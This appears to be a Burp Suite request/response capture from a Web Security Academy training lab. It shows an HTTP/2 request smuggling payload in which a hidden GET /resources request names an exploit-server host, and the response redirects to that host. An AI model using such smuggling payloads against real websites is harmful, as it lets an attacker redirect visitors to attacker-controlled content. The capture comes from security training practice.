 Request
Pretty Raw Hex
1 POST / HTTP/2
2 Host: 0a6f00dd0457c1fe816b9f1300150066.web-security-academy.net
3 Content-Length: 0
4
5 GET /resources HTTP/1.1
6 Host: exploit-0aa800e804ecc19581699e4901a90034.exploit-server.net
7 Content-Length: 5
8
9 x=1
Search
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: https://exploit-0aa800e804ecc19581699e4901a90034.exploit-server.net/resources/
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6